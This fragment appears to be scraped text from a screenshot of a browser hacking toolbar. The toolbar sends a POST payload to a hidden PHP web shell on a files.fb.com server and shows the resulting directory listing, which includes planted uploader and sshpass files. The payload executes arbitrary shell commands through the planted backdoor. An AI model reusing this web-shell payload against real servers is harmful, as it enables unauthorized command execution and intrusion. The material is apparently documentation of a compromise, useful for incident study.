 https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
INT SQL XSS Encryption Encoding Other
Load URL (A) view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data ooxxooxx=echo `$_POST[ccc]`;
&ccc=ls -alh /home/filex1/custom_template/1000/
1 total 64K
2 drwxrwxr-x 3 soggycat nobody 4.0K Jan 31 00:50 .
3 drwxrwxr-x 6 soggycat nobody 4.0K Sep 18 21:20 ..
4 -rw-r--r-- 1 nobody nobody 38 Sep 18 21:20 bN3d10Aw.php
5 -rwxrwxr-x 1 soggycat nobody 143 Aug 17 2011 ContactUs
6 -rw-r--r-- 1 nobody nobody 82 Sep 20 21:12 d.php
7 drwxr-xr-x 2 soggycat nobody 4.0K Nov 3 23:57 images
8 -rw-r--r-- 1 nobody nobody 664 Sep 19 11:15 sclient_user_class_standard.inc
9 -rwxrwxrwx 1 nobody nobody 8.7K Sep 18 21:42 sshpass
10 -rw-r--r-- 1 soggycat nobody 3.9K Nov 4 03:10 t_mail_user_login.html
11 -rw-r--r-- 1 nobody nobody 87 Sep 18 21:21 uploader.php
12 -rwxrwxr-x 1 soggycat nobody 13K Nov 4 03:10 wcStyle.css
13